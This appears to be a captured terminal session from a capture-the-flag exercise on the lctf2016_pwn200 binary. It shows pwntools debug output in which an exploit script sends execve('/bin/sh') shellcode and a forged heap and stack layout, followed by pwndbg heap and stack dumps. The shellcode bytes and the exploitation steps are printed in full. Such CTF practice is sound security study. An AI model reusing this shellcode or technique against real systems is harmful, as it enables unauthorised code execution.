 yfy@ubuntu: ~/ctfpwn/buu/lctf2016_pwn200
[DEBUG] Received 0xa bytes:
    b'good bye~\n'
good bye~
$
[DEBUG] Sent 0x1 bytes:
    b'\n'
$
[*] Stopped process './pwn' (pid 6486)
yfy@ubuntu:~/ctfpwn/buu/lctf2016_pwn200$ python3 1.py
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 6518
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '6518']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '6518'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpl36yinhu']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[*] Paused (press any to continue)
[DEBUG] Received 0xb bytes:
    b'who are u?\n'
[DEBUG] Sent 0x30 bytes:
    00000000  6a 3b 58 99  52 48 bb 2f  2f 62 69 6e  2f 73 68 53  │j;X·│RH·/│/bin│/shS│
    00000010  54 5f 52 57  54 5e 0f 05  61 61 61 61  61 61 61 61  │T_RW│T^··│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000030
[DEBUG] Received 0x5e bytes:
    00000000  6a 3b 58 99  52 48 bb 2f  2f 62 69 6e  2f 73 68 53  │j;X·│RH·/│/bin│/shS│
    00000010  54 5f 52 57  54 5e 0f 05  61 61 61 61  61 61 61 61  │T_RW│T^··│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000030  30 17 89 aa  ff 7f 2c 20  77 65 6c 63  6f 6d 65 20  │0···│··, │welc│ome │
    00000040  74 6f 20 49  53 43 43 7e  20 0a 67 69  76 65 20 6d  │to I│SCC~│ ·gi│ve m│
    00000050  65 20 79 6f  75 72 20 69  64 20 7e 7e  3f 0a        │e yo│ur i│d ~~│?·│
    0000005e
0x7fffaa891730
0x7fffaa8916e0
[DEBUG] Sent 0x3 bytes:
    b'32\n'
[DEBUG] Received 0xf bytes:
    b'give me money~\n'
[DEBUG] Sent 0x40 bytes:
    00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000020  00 00 00 00  00 00 00 00  41 00 00 00  00 00 00 00  │····│····│A···│····│
    00000030  00 00 00 00  00 00 00 00  a0 16 89 aa  ff 7f 00 00  │····│····│····│····│
    00000040
1.py:29: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com
/#bytes
  p.recvuntil('choice : ')
终端
Allocated chunk | PREV_INUSE
Addr: 0x1b90000
Size: 0x50 (with flag bits: 0x51)
Top chunk | PREV_INUSE
Addr: 0x1b90050
Size: 0x20fb0 (with flag bits: 0x20fb1)
pwndbg> stack 40
00:0000│ rsp 0x7fffaa891670 —▸ 0x7fffaa891810 ◂— 0x1
01:0008│-038 0x7fffaa891678 ◂— 0x0
02:0010│-030 0x7fffaa891680 ◂— 0x0
03:0018│-028 0x7fffaa891688 —▸ 0x7f8bf2494ea0 (atoi+16) ◂— add rsp, 8
04:0020│-020 0x7fffaa891690 ◂— 9 /* '\t' */
05:0028│-018 0x7fffaa891698 —▸ 0x4008b5 ◂— leave
06:0030│-010 0x7fffaa8916a0 ◂— 0x3233 /* '32' */
07:0038│-008 0x7fffaa8916a8 —▸ 0x1b90010 ◂— 0x0
08:0040│ rbp 0x7fffaa8916b0 —▸ 0x7fffaa891710 —▸ 0x7fffaa891730 —▸ 0x400b60 ◂— push r15
09:0048│+008 0x7fffaa8916b8 —▸ 0x400b34 ◂— leave
0a:0050│+010 0x7fffaa8916c0 —▸ 0x7f8bf28228e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
0b:0058│+018 0x7fffaa8916c8 —▸ 0x7f8bf2a4b700 ◂— 0x7f8bf2a4b700
0c:0060│+020 0x7fffaa8916d0 ◂— 0x30 /* '0' */
0d:0068│+028 0x7fffaa8916d8 ◂— 0x20 /* ' ' */
0e:0070│+030 0x7fffaa8916e0 ◂— 0x2fbb485299583b6a
0f:0078│+038 0x7fffaa8916e8 ◂— 0x5368732f6e69622f ('/bin/shS')
10:0080│+040 0x7fffaa8916f0 ◂— 0x50f5e5457525f54
11:0088│+048 0x7fffaa8916f8 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓        2 skipped
14:00a0│+060 0x7fffaa891710 —▸ 0x7fffaa891730 —▸ 0x400b60 ◂— push r15
15:00a8│+068 0x7fffaa891718 —▸ 0x400b59 ◂— mov eax, 0
16:00b0│+070 0x7fffaa891720 —▸ 0x7fffaa891818 —▸ 0x7fffaa8922d6 ◂— 0x4853006e77702f2e /* './pwn' */
17:00b8│+078 0x7fffaa891728 ◂— 0x100000000
18:00c0│+080 0x7fffaa891730 —▸ 0x400b60 ◂— push r15
19:00c8│+088 0x7fffaa891738 —▸ 0x7f8bf247e840 (__libc_start_main+240) ◂— mov edi, eax
1a:00d0│+090 0x7fffaa891740 ◂— 0x1
1b:00d8│+098 0x7fffaa891748 —▸ 0x7fffaa891818 —▸ 0x7fffaa8922d6 ◂— 0x4853006e77702f2e /* './pwn' */
1c:00e0│+0a0 0x7fffaa891750 ◂— 0x1f2a4dca0
1d:00e8│+0a8 0x7fffaa891758 —▸ 0x400b36 ◂— push rbp
1e:00f0│+0b0 0x7fffaa891760 ◂— 0x0
1f:00f8│+0b8 0x7fffaa891768 ◂— 0xbd0209b1de7f043b
20:0100│+0c0 0x7fffaa891770 —▸ 0x4006b0 ◂— xor ebp, ebp
21:0108│+0c8 0x7fffaa891778 —▸ 0x7fffaa891810 ◂— 0x1
22:0110│+0d0 0x7fffaa891780 ◂— 0x0
23:0118│+0d8 0x7fffaa891788 ◂— 0x0
24:0120│+0e0 0x7fffaa891790 ◂— 0x42fd5c23e63f043b
25:0128│+0e8 0x7fffaa891798 ◂— 0x4215edbe074f043b
26:0130│+0f0 0x7fffaa8917a0 ◂— 0x0
27:0138│+0f8 0x7fffaa8917a8 ◂— 0x0
pwndbg> S